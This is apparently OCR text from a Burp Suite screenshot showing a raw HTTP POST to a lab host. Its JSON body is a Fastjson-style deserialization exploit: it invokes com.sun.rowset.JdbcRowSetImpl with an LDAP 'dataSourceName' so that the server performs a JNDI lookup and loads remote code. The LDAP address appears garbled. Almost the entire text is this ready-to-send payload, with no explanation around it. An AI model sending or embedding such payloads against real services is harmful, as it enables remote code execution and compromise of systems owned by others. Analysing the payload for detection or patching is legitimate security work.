 Send
Cancel
<
>
Target: http://10.10.11.20:44596
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST / HTTP/1.1
Host: 10.10.11.20:44596
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/json
Connection: close
Content-Length: 165
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://9999/TouchFile",
"autoCommit":true
}
}